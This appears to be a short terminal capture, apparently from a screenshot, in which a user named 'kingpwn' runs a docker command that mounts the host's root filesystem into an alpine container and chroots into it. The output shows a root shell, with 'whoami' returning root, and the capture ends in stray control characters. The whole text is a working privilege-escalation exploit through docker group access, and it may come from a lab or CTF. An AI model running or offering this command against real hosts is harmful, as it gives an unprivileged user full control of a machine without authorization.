 kingpwn@looney67:/tmp$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
96526aa774ef: Pull complete
Digest: sha256:eece025e432126ce23f223450a0326fbebde39cdf496a85d8c016293fc851978
Status: Downloaded newer image for alpine:latest
# whoami
root
# ^X@sS^H^H^H^H